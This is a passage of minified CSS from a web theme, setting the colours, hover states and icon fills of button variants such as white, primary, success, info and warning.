.svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.dropdown-toggle:after{color:#fff}.btn.btn-link-white.focus:not(.btn-text),.btn.btn-link-white:focus:not(.btn-text),.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.focus:not(.btn-text) i,.btn.btn-link-white:focus:not(.btn-text) i,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-white.disabled,.btn.btn-link-white:disabled{color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.disabled i,.btn.btn-link-white:disabled i{color:#fff}.btn.btn-link-white.disabled .svg-icon svg g [fill],.btn.btn-link-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white.disabled .svg-icon svg:hover g [fill],.btn.btn-link-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.disabled.dropdown-toggle:after,.btn.btn-link-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-link-white:not(:disabled):not(.disabled).active,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-white.btn-dropdown,.show>.btn.btn-link-white.dropdown-toggle{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white:not(:disabled):not(.disabled).active i,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-white.btn-dropdown i,.show>.btn.btn-link-white.dropdown-toggle i{color:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-white.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-white.focus:not(.btn-text),.btn.btn-hover-white:focus:not(.btn-text),.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white.focus:not(.btn-text) i,.btn.btn-hover-white:focus:not(.btn-text) i,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-white.btn-dropdown,.show>.btn.btn-hover-white.dropdown-toggle{color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-white.btn-dropdown i,.show>.btn.btn-hover-white.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white.btn-clean{border:0!important}.btn.btn-hover-bg-white.focus:not(.btn-text),.btn.btn-hover-bg-white:focus:not(.btn-text),.btn.btn-hover-bg-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-white:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-white.btn-dropdown,.show>.btn.btn-hover-bg-white.dropdown-toggle{background-color:#fff!important;border-color:#fff!important}.btn.btn-bg-white,.btn.btn-bg-white.disabled,.btn.btn-bg-white:disabled{background-color:#fff;border-color:#fff}.btn.btn-white.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-white.btn-shadow-hover.focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-white.btn-shadow.focus:not(.btn-text),.btn.btn-white.btn-shadow:focus:not(.btn-text),.btn.btn-white.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-white.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-white.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-icon-white i,.btn.btn-text-white,.btn.btn-text-white.disabled,.btn.btn-text-white:disabled{color:#fff}.btn.btn-icon-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled i,.btn.btn-icon-white.dropdown-toggle:after,.btn.btn-icon-white:disabled i{color:#fff}.btn.btn-icon-white.disabled .svg-icon svg g [fill],.btn.btn-icon-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled.dropdown-toggle:after,.btn.btn-icon-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-icon-white.focus:not(.btn-text) i,.btn.btn-hover-icon-white:focus:not(.btn-text) i,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-white.focus:not(.btn-text),.btn.btn-hover-text-white:focus:not(.btn-text),.btn.btn-hover-text-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-white:not(:disabled):not(.disabled).active,.btn.btn-hover-text-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-white.btn-dropdown,.show>.btn.btn-hover-text-white.dropdown-toggle{color:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-white.btn-dropdown i,.show>.btn.btn-hover-icon-white.dropdown-toggle i{color:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-white.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-icon-primary i,.btn.btn-text-primary,.btn.btn-text-primary.disabled,.btn.btn-text-primary:disabled{color:#01a35a}.btn.btn-icon-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled i,.btn.btn-icon-primary.dropdown-toggle:after,.btn.btn-icon-primary:disabled i{color:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg g [fill],.btn.btn-icon-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled.dropdown-toggle:after,.btn.btn-icon-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-primary.focus:not(.btn-text) i,.btn.btn-hover-icon-primary:focus:not(.btn-text) i,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-primary.focus:not(.btn-text),.btn.btn-hover-text-primary:focus:not(.btn-text),.btn.btn-hover-text-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-primary.btn-dropdown,.show>.btn.btn-hover-text-primary.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-primary.btn-dropdown i,.show>.btn.btn-hover-icon-primary.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-secondary i,.btn.btn-text-secondary,.btn.btn-text-secondary.disabled,.btn.btn-text-secondary:disabled{color:#181c32}.btn.btn-icon-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled i,.btn.btn-icon-secondary.dropdown-toggle:after,.btn.btn-icon-secondary:disabled i{color:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled.dropdown-toggle:after,.btn.btn-icon-secondary:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-icon-secondary.focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:focus:not(.btn-text) i,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-secondary.focus:not(.btn-text),.btn.btn-hover-text-secondary:focus:not(.btn-text),.btn.btn-hover-text-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-secondary.btn-dropdown,.show>.btn.btn-hover-text-secondary.dropdown-toggle{color:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-secondary.btn-dropdown i,.show>.btn.btn-hover-icon-secondary.dropdown-toggle i{color:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32!important}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-secondary.dropdown-toggle.dropdown-toggle:after{color:#181c32!important}.btn.btn-icon-success i,.btn.btn-text-success,.btn.btn-text-success.disabled,.btn.btn-text-success:disabled{color:#01a35a}.btn.btn-icon-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled i,.btn.btn-icon-success.dropdown-toggle:after,.btn.btn-icon-success:disabled i{color:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg g [fill],.btn.btn-icon-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-success.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-success.disabled.dropdown-toggle:after,.btn.btn-icon-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-success.focus:not(.btn-text) i,.btn.btn-hover-icon-success:focus:not(.btn-text) i,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-success.focus:not(.btn-text),.btn.btn-hover-text-success:focus:not(.btn-text),.btn.btn-hover-text-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-success:not(:disabled):not(.disabled).active,.btn.btn-hover-text-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-success.btn-dropdown,.show>.btn.btn-hover-text-success.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-success.btn-dropdown i,.show>.btn.btn-hover-icon-success.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-info i,.btn.btn-text-info,.btn.btn-text-info.disabled,.btn.btn-text-info:disabled{color:#8950fc}.btn.btn-icon-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled i,.btn.btn-icon-info.dropdown-toggle:after,.btn.btn-icon-info:disabled i{color:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg g [fill],.btn.btn-icon-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-icon-info.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-info.disabled.dropdown-toggle:after,.btn.btn-icon-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-icon-info.focus:not(.btn-text) i,.btn.btn-hover-icon-info:focus:not(.btn-text) i,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-info.focus:not(.btn-text),.btn.btn-hover-text-info:focus:not(.btn-text),.btn.btn-hover-text-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-info:not(:disabled):not(.disabled).active,.btn.btn-hover-text-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-info.btn-dropdown,.show>.btn.btn-hover-text-info.dropdown-toggle{color:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-info.btn-dropdown i,.show>.btn.btn-hover-icon-info.dropdown-toggle i{color:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc!important}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc!important}.btn.btn-icon-warning i,.btn.btn-text-warning,.btn.btn-text-warning.disabled,.btn.btn-text-warning:disabled{color:#ffa800}.btn.btn-icon-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled i,.btn.btn-icon-warning.dropdown-toggle:after,.btn.btn-icon-warning:disabled i{color:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg g [fill],.btn.btn-icon-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-icon-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-warning.disabled.dropdown-toggle:after,.btn.btn-icon-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-icon-warning.focus:not(.btn-text) i,.btn.btn-hover-icon-warning:focus:not(.btn-text) i,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-warning.focus:not(.btn-text),.btn.btn-hover-text-warning:focus:not(.btn-text),.btn.btn-hover-text-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-text-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-warning.btn-dropdown,.show>.btn.btn-hover-text-warning.dropdown-toggle{color:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800!important}.btn.btn-hover-icon-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-warning.btn-dropdown i,.show>.btn.btn-hover-icon-warning.dropdown-toggle i{color:#ffa800!important}.btn.btn-hover-icon-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-warning.dropdown-toggle .svg-icon 